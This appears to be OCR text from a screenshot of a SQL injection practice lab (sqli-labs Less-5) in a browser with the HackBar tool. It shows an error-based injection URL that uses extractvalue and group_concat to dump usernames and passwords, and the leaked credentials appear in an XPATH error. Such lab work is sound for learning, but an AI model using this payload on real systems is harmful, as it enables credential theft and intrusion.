 Welcome Dhakkan
XPATH syntax error: '~Dummy~p@ssword,secure~crappy,s'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 1
ryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.227.128/sql/Less-5/?id=100' and 1=extractvalue(1,concat(0x7e,(select
substring(group_concat(username,'~',password),31,30) from users))) --+
Split URL